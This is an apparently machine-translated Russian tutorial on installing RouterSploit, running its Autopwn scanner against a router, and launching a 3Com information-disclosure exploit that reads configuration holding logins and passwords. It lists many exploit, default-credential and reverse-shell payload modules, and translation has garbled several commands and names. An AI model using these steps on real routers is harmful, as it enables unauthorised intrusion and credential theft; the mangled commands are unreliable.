Маршрутизатор следует рассматривать как раннюю и продуктивную цель, которую нужно преодолевать на этапах взаимодействия. Даже если вы новичок, простой запуск сканера Autopwn на RouterSploit автоматически проверит ряд уязвимостей в отношении целевого IP-адреса, сокращая процесс поиска потенциального эксплойта до нескольких секунд.

Что такое RouterSploit?

RouterSploit - удобная программа на Python, которая автоматизирует большинство задач, связанных с взломом маршрутизатора.Созданный по образцу Metasploit, его команды будут знакомы всем, кто имел дело с фреймворком Metasploit. Он содержит модули сканирования и эксплойтов и доступен для Kali Linux (и macOS или Mac OS X, если хотите).

После установления связи с целевой сетью запуск сканирования покажет, можно ли легко использовать маршрутизатор через фреймворк. Сегодня мы рассмотрим функцию Autopwn, чтобы быстро выявлять уязвимости в маршрутизаторах и подключенных устройствах.

Целевая страница инфраструктуры эксплойтов RouterSploit с опциями для Autopwn.Начало работы - что вам понадобится

RouterSploit великолепен, потому что он работает на Kali Linux, Kali Raspberry Pi, macOS или Mac OS X, Windows и даже на нерутированном телефоне Android. Для начала нам нужно позаботиться о некоторых зависимостях и убедиться, что Python установлен. Кроме того, взлом маршрутизатора никогда не был таким простым с любого устройства, которое у вас есть под рукой.

Шаг 1. Установка Python и зависимостей

Чтобы продолжить, нам нужно убедиться, что Python установлен, а также вам понадобятся некоторые из следующих пакетов.

- Python3 (с pip)

- Запросы

- Paramiko

- Beautifulsoup4

- Pysnmp

- Gnureadline (только macOS / Mac OS X)

Вы можете установить их все, используя apt-get :

apt-get install python3-pip запросы paramiko beautifulsoup4 pysnmp Шаг 2: Установка RouterSploit на Mac, Kali и другие

Для установки на Kali Linux откройте окно терминала и введите следующие команды:

git clone https: // github.com / угроза9 / routersploit cd routersploit python3 -m pip install -r requirements.txt python3 rsf.py В macOS или Mac OS X метод аналогичен. В окне терминала введите:

git clone https://github.com/threat9/routersploit cd routersploit sudo easy_install pip sudo pip install -r requirements.txt Шаг 3: Запуск RouterSploit

Для нашего первого запуска подключите ваш компьютер к сети с маршрутизатором, который вы хотите просканировать. Перейдите в папку RouterSploit и запустите RouterSploit, введя следующие команды.

кд cd routersploit sudo python ./rsf.py Откроется фреймворк RouterSploit, и вы увидите, что он имеет поразительное сходство с фреймворком Metasploit как по стилю интерфейса, так и по рабочему процессу.

Интерфейс командной строки позволяет вводить простые команды для сканирования и использования маршрутизаторов, и вы можете увидеть все, что RouterSploit может предложить, набрав:

показать все Как вы можете видеть в выходных данных ниже, их много эксплойтов, кредитов по умолчанию и сканеров! Как весело.

кредитов / generic / snmp_bruteforce creds / generic / telnet_default creds / generic / ssh_default creds / generic / ftp_bruteforce creds / generic / http_basic_digest_bruteforce creds / generic / ftp_default creds / generic / http_basic_digest_default creds / generic / ssh_bruteforce creds / generic / telnet_bruteforce кредиты / маршрутизаторы / ipfire / ssh_default_creds кредиты / маршрутизаторы / ipfire / telnet_default_creds кредиты / маршрутизаторы / ipfire / ftp_default_creds кредиты / маршрутизаторы / bhu / ssh_default_creds кредиты / маршрутизаторы / bhu / telnet_default_creds кредиты / маршрутизаторы / bhu / ftp_default_creds кредиты / маршрутизаторы / linksys / ssh_default_creds кредиты / маршрутизаторы / linksys / telnet_default_creds кредиты / маршрутизаторы / Linksys / ftp_default_creds кредиты / маршрутизаторы / technicolor / ssh_default_creds кредиты / маршрутизаторы / technicolor / telnet_default_creds кредиты / маршрутизаторы / technicolor / ftp_default_creds кредиты / маршрутизаторы / asus / ssh_default_creds кредиты / маршрутизаторы / asus / telnet_default_creds кредиты / маршрутизаторы / asus / ftp_default_creds кредиты / маршрутизаторы / миллиард / ssh_default_creds кредиты / маршрутизаторы / миллиард / telnet_default_creds кредиты / маршрутизаторы / миллиард / ftp_default_creds кредиты / маршрутизаторы / zte / ssh_default_creds кредиты / маршрутизаторы / zte / telnet_default_creds кредиты / маршрутизаторы / zte / ftp_default_creds кредиты / маршрутизаторы / ubiquiti / ssh_default_creds кредиты / маршрутизаторы / ubiquiti / telnet_default_creds кредиты / маршрутизаторы / ubiquiti / ftp_default_creds кредиты / маршрутизаторы / asmax / ssh_default_creds кредиты / маршрутизаторы / asmax / telnet_default_creds кредиты / маршрутизаторы / asmax / ftp_default_creds кредиты / маршрутизаторы / asmax / webinterface_http_auth_default_creds кредиты / маршрутизаторы / huawei / ssh_default_creds кредиты / маршрутизаторы / Huawei / telnet_default_creds кредиты / маршрутизаторы / Huawei / ftp_default_creds кредиты / маршрутизаторы / tplink / ssh_default_creds кредиты / маршрутизаторы / tplink / telnet_default_creds кредиты / маршрутизаторы / tplink / ftp_default_creds кредиты / маршрутизаторы / netgear / ssh_default_creds кредиты / маршрутизаторы / netgear / telnet_default_creds кредиты / маршрутизаторы / netgear / ftp_default_creds кредиты / маршрутизаторы / mikrotik / ssh_default_creds кредиты / роутеры / микротик / telnet_default_creds кредиты / маршрутизаторы / mikrotik / ftp_default_creds кредиты / маршрутизаторы / микротик / api_ros_default_creds кредиты / маршрутизаторы / movistar / ssh_default_creds кредиты / маршрутизаторы / movistar / telnet_default_creds кредиты / маршрутизаторы / movistar / ftp_default_creds кредиты / маршрутизаторы / dlink / ssh_default_creds кредиты / маршрутизаторы / dlink / telnet_default_creds кредиты / маршрутизаторы / dlink / ftp_default_creds кредиты / маршрутизаторы / можжевельник / ssh_default_creds кредиты / маршрутизаторы / можжевельник / telnet_default_creds кредиты / маршрутизаторы / можжевельник / ftp_default_creds кредиты / маршрутизаторы / comtrend / ssh_default_creds кредиты / маршрутизаторы / comtrend / telnet_default_creds кредиты / маршрутизаторы / comtrend / ftp_default_creds кредиты / маршрутизаторы / fortinet / ssh_default_creds кредиты / маршрутизаторы / fortinet / telnet_default_creds кредиты / маршрутизаторы / fortinet / ftp_default_creds кредиты / маршрутизаторы / белкин / ssh_default_creds кредиты / маршрутизаторы / белкин / telnet_default_creds кредиты / маршрутизаторы / белкин / ftp_default_creds кредиты / маршрутизаторы / netsys / ssh_default_creds кредиты / маршрутизаторы / netsys / telnet_default_creds кредиты / маршрутизаторы / netsys / ftp_default_creds кредиты / маршрутизаторы / pfsense / ssh_default_creds кредиты / маршрутизаторы / pfsense / webinterface_http_form_default_creds кредиты / маршрутизаторы / zyxel / ssh_default_creds кредиты / маршрутизаторы / zyxel / telnet_default_creds кредиты / маршрутизаторы / zyxel / ftp_default_creds кредиты / маршрутизаторы / томсон / ssh_default_creds кредиты / маршрутизаторы / томсон / telnet_default_creds кредиты / маршрутизаторы / томсон / ftp_default_creds кредиты / маршрутизаторы / netcore / ssh_default_creds кредиты / маршрутизаторы / netcore / telnet_default_creds кредиты / маршрутизаторы / netcore / ftp_default_creds кредиты / маршрутизаторы / Cisco / ssh_default_creds кредиты / маршрутизаторы / Cisco / telnet_default_creds кредиты / маршрутизаторы / Cisco / ftp_default_creds кредиты / камеры / grandstream / ssh_default_creds кредиты / камеры / grandstream / telnet_default_creds кредиты / камеры / grandstream / ftp_default_creds кредиты / камеры / Basler / ssh_default_creds creds / камеры / basler / webinterface_http_form_default_creds кредиты / камеры / Basler / telnet_default_creds кредиты / камеры / basler / ftp_default_creds кредиты / камеры / avtech / ssh_default_creds кредиты / камеры / avtech / telnet_default_creds кредиты / камеры / avtech / ftp_default_creds кредиты / камеры / Vacron / ssh_default_creds кредиты / камеры / Vacron / telnet_default_creds кредиты / камеры / Vacron / ftp_default_creds кредиты / камеры / acti / ssh_default_creds creds / камеры / acti / webinterface_http_form_default_creds кредиты / камеры / acti / telnet_default_creds кредиты / камеры / acti / ftp_default_creds кредиты / камеры / sentry360 / ssh_default_creds кредиты / камеры / sentry360 / telnet_default_creds кредиты / камеры / sentry360 / ftp_default_creds кредиты / камеры / siemens / ssh_default_creds кредиты / камеры / siemens / telnet_default_creds кредиты / камеры / siemens / ftp_default_creds кредиты / камеры / american_dynamics / ssh_default_creds кредиты / камеры / american_dynamics / telnet_default_creds кредиты / камеры / american_dynamics / ftp_default_creds кредиты / камеры / videoiq / ssh_default_creds кредиты / камеры / videoiq / telnet_default_creds кредиты / камеры / videoiq / ftp_default_creds кредиты / камеры / jvc / ssh_default_creds кредиты / камеры / jvc / telnet_default_creds кредиты / камеры / jvc / ftp_default_creds кредиты / камеры / speco / ssh_default_creds кредиты / камеры / speco / telnet_default_creds кредиты / камеры / speco / ftp_default_creds кредиты / камеры / iqinvision / ssh_default_creds кредиты / камеры / iqinvision / telnet_default_creds кредиты / камеры / iqinvision / ftp_default_creds кредиты / камеры / avigilon / ssh_default_creds кредиты / камеры / авигилон / telnet_default_creds кредиты / камеры / avigilon / ftp_default_creds кредиты / камеры / канон / ssh_default_creds кредиты / камеры / канон / telnet_default_creds кредиты / камеры / канон / ftp_default_creds creds / камеры / canon / webinterface_http_auth_default_creds кредиты / камеры / hikvision / ssh_default_creds кредиты / камеры / hikvision / telnet_default_creds кредиты / камеры / hikvision / ftp_default_creds кредиты / камеры / dlink / ssh_default_creds кредиты / камеры / dlink / telnet_default_creds кредиты / камеры / dlink / ftp_default_creds кредиты / камеры / Honeywell / ssh_default_creds кредиты / камеры / Honeywell / telnet_default_creds кредиты / камеры / Honeywell / ftp_default_creds кредиты / камеры / samsung / ssh_default_creds кредиты / камеры / самсунг / telnet_default_creds кредиты / камеры / samsung / ftp_default_creds кредиты / камеры / ось / ssh_default_creds кредиты / камеры / ось / telnet_default_creds кредиты / камеры / ось / ftp_default_creds creds / камеры / ось / webinterface_http_auth_default_creds кредиты / камеры / arecont / ssh_default_creds кредиты / камеры / arecont / telnet_default_creds creds / камеры / arecont / ftp_default_creds кредиты / камеры / brickcom / ssh_default_creds кредиты / камеры / brickcom / telnet_default_creds кредиты / камеры / brickcom / ftp_default_creds creds / камеры / brickcom / webinterface_http_auth_default_creds кредиты / камеры / mobotix / ssh_default_creds кредиты / камеры / mobotix / telnet_default_creds кредиты / камеры / mobotix / ftp_default_creds кредиты / камеры / geovision / ssh_default_creds кредиты / камеры / geovision / telnet_default_creds кредиты / камеры / geovision / ftp_default_creds кредиты / камеры / stardot / ssh_default_creds кредиты / камеры / stardot / telnet_default_creds кредиты / камеры / stardot / ftp_default_creds кредиты / камеры / cisco / ssh_default_creds кредиты / камеры / cisco / telnet_default_creds кредиты / камеры / cisco / ftp_default_creds полезные нагрузки / perl / bind_tcp полезные нагрузки / perl / reverse_tcp полезные нагрузки / Python / bind_tcp полезные нагрузки / Python / reverse_tcp полезные нагрузки / Python / bind_udp полезные нагрузки / Python / reverse_udp полезные нагрузки / mipsbe / bind_tcp полезные нагрузки / mipsbe / reverse_tcp полезные нагрузки / armle / bind_tcp полезные нагрузки / armle / reverse_tcp полезные нагрузки / x86 / bind_tcp полезные нагрузки / x86 / reverse_tcp полезные нагрузки / php / bind_tcp полезные нагрузки / php / reverse_tcp полезные нагрузки / cmd / php_reverse_tcp полезные нагрузки / cmd / python_reverse_tcp полезные нагрузки / cmd / python_bind_tcp полезные нагрузки / cmd / perl_reverse_tcp полезные нагрузки / cmd / netcat_reverse_tcp полезные нагрузки / cmd / awk_reverse_tcp полезные нагрузки / cmd / awk_bind_tcp полезные нагрузки / cmd / bash_reverse_tcp полезные нагрузки / cmd / php_bind_tcp полезные нагрузки / cmd / awk_bind_udp полезные нагрузки / cmd / netcat_bind_tcp полезные нагрузки / cmd / perl_bind_tcp полезные нагрузки / cmd / python_reverse_udp полезные нагрузки / cmd / python_bind_udp полезные нагрузки / x64 / bind_tcp полезные нагрузки / x64 / reverse_tcp полезные нагрузки / mipsle / bind_tcp полезные нагрузки / mipsle / reverse_tcp сканеры / автогонки сканеры / разное / misc_scan сканеры / маршрутизаторы / router_scan сканеры / камеры / camera_scan эксплойты / generic / shellshock эксплойты / generic / ssh_auth_keys эксплойты / общий / heartbleed эксплойты / разное / asus / b1m_projector_rce эксплойты / разное / wepresent / wipg1000_rce эксплойты / разное / miele / pg8528_path_traversal эксплойты / маршрутизаторы / ipfire / ipfire_oinkcode_rce эксплойты / маршрутизаторы / ipfire / ipfire_proxy_rce эксплойты / маршрутизаторы / ipfire / ipfire_shellshock эксплойты / маршрутизаторы / 2wire / gateway_auth_bypass эксплойты / маршрутизаторы / 2wire / 4011g_5012nv_path_traversal эксплойты / маршрутизаторы / bhu / bhu_urouter_rce эксплойты / маршрутизаторы / linksys / 1500_2500_rce эксплойты / маршрутизаторы / linksys / smartwifi_password_disclosure эксплойты / маршрутизаторы / linksys / wrt100_110_rce эксплойты / маршрутизаторы / linksys / wap54gv3_rce эксплойты / роутеры / technicolor / tg784_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure_v2 эксплойты / роутеры / technicolor / dwg855_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure эксплойты / маршрутизаторы / asus / infosvr_backdoor_rce эксплойты / маршрутизаторы / asus / rt_n16_password_disclosure эксплойты / маршрутизаторы / миллиард / миллиард_5200w_rce эксплойты / маршрутизаторы / миллиард / миллиард_7700nr4_password_disclosure эксплойты / маршрутизаторы / zte / f460_f660_backdoor эксплойты / маршрутизаторы / zte / zxv10_rce эксплойты / маршрутизаторы / ubiquiti / airos_6_x эксплойты / маршрутизаторы / asmax / ar_1004g_password_disclosure эксплойты / маршрутизаторы / asmax / ar_804_gu_rce эксплойты / роутеры / huawei / hg520_info_dislosure эксплойты / роутеры / huawei / hg866_password_change эксплойты / роутеры / huawei / hg530_hg520b_password_disclosure эксплойты / роутеры / huawei / e5331_mifi_info_disclosure эксплойты / роутеры / tplink / wdr740nd_wdr740n_backdoor эксплойты / роутеры / tplink / archer_c2_c20i_rce эксплойты / маршрутизаторы / tplink / wdr740nd_wdr740n_path_traversal эксплойты / маршрутизаторы / tplink / wdr842nd_wdr842n_configure_disclosure эксплойты / маршрутизаторы / netgear / jnr1010_path_traversal эксплойты / маршрутизаторы / netgear / n300_auth_bypass эксплойты / маршрутизаторы / netgear / multi_password_disclosure-2017-5521 эксплойты / маршрутизаторы / netgear / dgn2200_dnslookup_cgi_rce эксплойты / маршрутизаторы / netgear / prosafe_rce эксплойты / маршрутизаторы / netgear / r7000_r6400_rce эксплойты / маршрутизаторы / netgear / multi_rce эксплойты / маршрутизаторы / netgear / wnr500_612v3_jnr1010_2010_path_traversal эксплойты / маршрутизаторы / netgear / dgn2200_ping_cgi_rce эксплойты / роутеры / микротик / routeros_jailbreak эксплойты / маршрутизаторы / movistar / adsl_router_bhs_rta_path_traversal эксплойты / маршрутизаторы / dlink / dsp_w110_rce эксплойты / маршрутизаторы / dlink / dgs_1510_add_user эксплойты / маршрутизаторы / dlink / dir_645_815_rce эксплойты / маршрутизаторы / dlink / dir_815_850l_rce эксплойты / маршрутизаторы / dlink / dir_300_320_615_auth_bypass эксплойты / маршрутизаторы / dlink / dir_645_password_disclosure эксплойты / маршрутизаторы / dlink / dir_850l_creds_disclosure эксплойты / маршрутизаторы / dlink / dvg_n5402sp_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2640b_dns_change эксплойты / маршрутизаторы / dlink / dcs_930l_auth_rce эксплойты / маршрутизаторы / dlink / dir_825_path_traversal эксплойты / маршрутизаторы / dlink / multi_hedwig_cgi_exec эксплойты / маршрутизаторы / dlink / dns_320l_327l_rce эксплойты / маршрутизаторы / dlink / dsl_2730_2750_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2750b_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_600_rce эксплойты / маршрутизаторы / dlink / dwl_3200ap_password_disclosure эксплойты / маршрутизаторы / dlink / dsl_2740r_dns_change эксплойты / маршрутизаторы / dlink / dir_8xx_password_disclosure эксплойты / маршрутизаторы / dlink / dwr_932b_backdoor эксплойты / маршрутизаторы / dlink / dsl_2730b_2780b_526b_dns_change эксплойты / маршрутизаторы / dlink / dwr_932_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_320_600_615_info_disclosure эксплойты / маршрутизаторы / dlink / dsl_2750b_rce эксплойты / маршрутизаторы / dlink / multi_hnap_rce эксплойты / маршрутизаторы / dlink / dir_300_645_815_upnp_rce эксплойты / маршрутизаторы / 3com / ap8760_password_disclosure эксплойты / маршрутизаторы / 3com / imc_path_traversal эксплойты / маршрутизаторы / 3com / officeconnect_rce эксплойты / маршрутизаторы / 3com / officeconnect_info_disclosure эксплойты / маршрутизаторы / 3com / imc_info_disclosure эксплойты / маршрутизаторы / comtrend / ct_5361t_password_disclosure эксплойты / маршрутизаторы / fortinet / fortigate_os_backdoor эксплойты / маршрутизаторы / мульти / rom0 эксплойты / маршрутизаторы / мульти / tcp_32764_rce эксплойты / маршрутизаторы / мульти / misfortune_cookie эксплойты / маршрутизаторы / мульти / tcp_32764_info_disclosure эксплойты / маршрутизаторы / мульти / gpon_home_gateway_rce эксплойты / роутеры / belkin / g_plus_info_disclosure эксплойты / роутеры / belkin / play_max_prce эксплойты / маршрутизаторы / belkin / n150_path_traversal эксплойты / роутеры / belkin / n750_rce эксплойты / маршрутизаторы / belkin / g_n150_password_disclosure эксплойты / роутеры / belkin / auth_bypass эксплойты / маршрутизаторы / netsys / multi_rce эксплойты / маршрутизаторы / шаттл / 915wm_dns_change эксплойты / маршрутизаторы / zyxel / d1000_rce эксплойты / маршрутизаторы / zyxel / p660hn_t_v2_rce эксплойты / маршрутизаторы / zyxel / d1000_wifi_password_disclosure эксплойты / маршрутизаторы / zyxel / zywall_usg_extract_hashes эксплойты / маршрутизаторы / zyxel / p660hn_t_v1_rce эксплойты / маршрутизаторы / томсон / twg850_password_disclosure эксплойты / маршрутизаторы / thomson / twg849_info_disclosure эксплойты / маршрутизаторы / netcore / udp_53413_rce эксплойты / маршрутизаторы / cisco / secure_acs_bypass эксплойты / маршрутизаторы / Cisco / Catalyst_2960_rocem эксплойты / маршрутизаторы / Cisco / ucs_manager_rce эксплойты / маршрутизаторы / Cisco / unified_multi_path_traversal эксплойты / маршрутизаторы / cisco / firepower_management60_path_traversal эксплойты / маршрутизаторы / Cisco / firepower_management60_rce эксплойты / маршрутизаторы / cisco / video_surv_path_traversal эксплойты / маршрутизаторы / cisco / dpc2420_info_disclosure эксплойты / маршрутизаторы / cisco / ios_http_authorization_bypass эксплойты / маршрутизаторы / cisco / ucm_info_disclosure эксплойты / камеры / grandstream / gxv3611hd_ip_camera_sqli эксплойты / камеры / grandstream / gxv3611hd_ip_camera_backdoor эксплойты / камеры / mvpower / dvr_jaws_rce эксплойты / камеры / siemens / cvms2025_credentials_disclosure эксплойты / камеры / авигилон / videoiq_camera_path_traversal эксплойты / камеры / xiongmai / uc_httpd_path_traversal эксплойты / камеры / dlink / dcs_930l_932l_auth_bypass эксплойты / камеры / honeywell / hicc_1100pt_password_disclosure эксплойты / камеры / brickcom / corp_network_cameras_conf_disclosure эксплойты / камеры / brickcom / users_cgi_creds_disclosure эксплойты / камеры / мульти / P2P_wificam_credential_disclosure эксплойты / камеры / мульти / dvr_creds_disclosure эксплойты / камеры / мульти / jvc_vanderbilt_honeywell_path_traversal эксплойты / камеры / мульти / netwave_ip_camera_information_disclosure эксплойты / камеры / мульти / P2P_wificam_rce общий / bluetooth / btle_enumerate общий / bluetooth / btle_scan общий / bluetooth / btle_write общий / upnp / ssdp_msearch rsf> Для начала мы начнем со сканирования целевого маршрутизатора, который проверит, может ли каждая уязвимость работать против него.Он вернет список в конце сканирования с каждым эксплойтом, который будет работать против цели - исследования не требуется.

Шаг 4: Сканирование цели

Мы будем использовать сканер Autopwn, чтобы найти любые уязвимости, относящиеся к нашей цели. Найдите IP-адрес маршрутизатора и сохраните его, потому что он нам понадобится для его ввода в ближайшее время. В большинстве случаев адрес маршрутизатора 192.168.0.1. 0.1, но это может измениться. Вы можете использовать Fing или ARP-сканирование, чтобы найти IP-адрес, если вы его не знаете.

После запуска RouterSploit войдите в модуль Autopwn, введя следующие команды.

использовать сканеры / autopwn показать параметры Это очень похоже на Metasploit. Чтобы обойти, введите , используйте , а затем любой модуль, который вы хотите использовать, покажите параметры , чтобы показать переменные этого модуля, который вы выбрали, установите , чтобы установить любую из переменных, которые вы видите из опций шоу команда, и, наконец, запускает для выполнения модуля. Довольно просто. Чтобы закрыть модуль и перейти к главному экрану, введите , выход .

rsf> использовать сканеры / autopwn rsf (AutoPwn)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 Варианты модуля: Название Текущие настройки Описание ---- ---------------- ----------- http_port 80 Целевой порт веб-интерфейса http_ssl false Включен HTTPS: true / false ftp_port 21 Целевой порт FTP (по умолчанию: 21) ftp_ssl false Включен FTPS: true / false ssh_port 22 Целевой порт SSH (по умолчанию: 22) telnet_port 23 Целевой порт Telnet (по умолчанию: 23) thread 8 В этом случае мы установим цель на IP-адрес маршрутизатора.Введите , установите цель , а затем IP-адрес маршрутизатора, затем нажмите Enter. Наконец, введите run , чтобы начать сканирование.

rsf (AutoPwn)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (AutoPwn)> запустить Шаг 5: Выбор и настройка эксплойта

После завершения сканирования у нас останется список обнаруженных уязвимостей. Мы можем выбрать из этого списка, чтобы решить, какой эксплойт лучше всего подходит для наших нужд. Здесь мы видим роутер со множеством уязвимостей.

[*] Истекшее время: `9.301568031 секунд [*] Не удалось проверить возможность использования: - эксплойты / роутеры / миллиард / 5200w_rce - эксплойты / роутеры / cisco / Catalyst_2960_rocem - эксплойты / маршрутизаторы / cisco / secure_acs_bypass - эксплойты / роутеры / dlink / dir_815_8501_rce - эксплойты / роутеры / dlink / dsl_2640b_dns_change - эксплойты / роутеры / dlink / dsl_2730b_2780b_526_dns_change - эксплойты / роутеры / dlink / dsl_2740r_dns_change - эксплойты / роутеры / netgear / dgn2200_dnslookup_cgi_rce - эксплойты / роутеры / шаттл / 915wm_dns_change [*] Устройство уязвимо: - эксплойты / роутеры / 3com / 3crads172_info_disclosure - эксплойты / роутеры / 3com / officialconnect_rce - эксплойты / роутеры / dlink / dcs_9301_auto_rce - эксплойты / роутеры / dlink / dir_300_600_rce - эксплойты / роутеры / ipfire / ipfire_proxy_rce - эксплойты / роутеры / linksys / 1500_2500_rce - эксплойты / маршрутизаторы / netgear / prosafe_rce - эксплойты / роутеры / zyxel / zywall_usg_extract_hashes - эксплойты / роутеры / dlink / dcs_9301_9321_authbypass rsf (AutoPwn)> Давайте начнем с простого эксплойта на одном из этих уязвимых маршрутизаторов, некоторые раскрывающие раскрытие информации.Чтобы использовать этот эксплойт, мы введем следующие команды.

используйте эксплойты / маршрутизаторы / 3com / 3cradsl72_info_disclosure show options Появится список переменных, и вы сможете установить свою цель, набрав:

set target check Это установит цель и подтвердит, что она уязвима.

rsf (AutoPwn)> используйте эксплойты / router / 3com / 3cradsl72_info_disclosure показать варианты rsf (3Com 3CRADSL72 Info Disclosure)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 rsf (3Com 3CRADSL72 Info Disclosure)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (3Com 3CRADSL72 Info Disclosure)> проверить /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Цель уязвима rsf (3Com 3CRADSL72 Info Disclosure)> Шаг 6: Запуск эксплойта

Цель выглядит хорошо и уязвима.Чтобы запустить полезную нагрузку, введите , запустите .

rsf (3Com 3CRADSL72 Info Disclosure)> запустить [*] Работающий модуль ... [*] Отправка запроса на загрузку конфиденциальной информации /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Используйте успех [*] Чтение файла /app_sta.stm Если эксплойт прошел успешно, вы должны увидеть внутренние параметры конфигурации, которые могут привести к утечке логина и пароля пользователей, паролей по умолчанию , серийный номер устройства и другие параметры, позволяющие взломать маршрутизатор.Другие модули позволяют удаленно вводить код или напрямую раскрывать пароль маршрутизатора. То, что вы можете запустить, зависит от того, к чему уязвим целевой маршрутизатор.

Предупреждения

Это введение должно познакомить вас с запуском RouterSploit для взлома маршрутизатора. Теперь вы можете начать использовать другие модули и экспериментировать с различными видами эксплойтов. Хотя Autopwn - удобная функция, он пробует множество различных эксплойтов и поэтому очень шумно работает в сети. Предпочтительный вариант - просканировать вашу цель, провести некоторую разведку и запустить только соответствующие модули производителя целевого маршрутизатора.Хотя использование маршрутизаторов может быть модным, имейте в виду, что делать это на чужом маршрутизаторе без разрешения - преступление. Если только вы не ЦРУ.

Не пропустите: как использовать маршрутизаторы на телефоне Android без прав доступа

Вы можете задать мне вопросы здесь или @ sadmin2001 в Twitter или Instagram.

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.

Купить сейчас (скидка 90%)>

Обложка и скриншоты SADMIN / Null Byte .